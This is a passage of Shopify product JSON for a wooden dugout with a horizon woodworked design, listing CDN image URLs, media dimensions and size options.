5ad0b6.jpg?v=1614872253"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_830f7014-cce7-4fff-a22a-6f8c8a6bb4c0.jpg?v=1614872253","options":[{"name":"Size","position":1,"values":["Small","Large"]}],"url":"\/products\/wood-dugout-with-horizon-woodworked-design","media":[{"alt":"[BLACK]","id":20485897978037,"position":1,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_830f7014-cce7-4fff-a22a-6f8c8a6bb4c0.jpg?v=1614872253"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_830f7014-cce7-4fff-a22a-6f8c8a6bb4c0.jpg?v=1614872253","width":800},{"alt":"[BLACK]","id":20507348828341,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_25d7a21a-a289-4d12-8a67-fc150e5ad0b6.jpg?v=1614872253"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_25d7a21a-a289-4d12-8a67-fc150e5ad0b6.jpg?v=1614872253","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}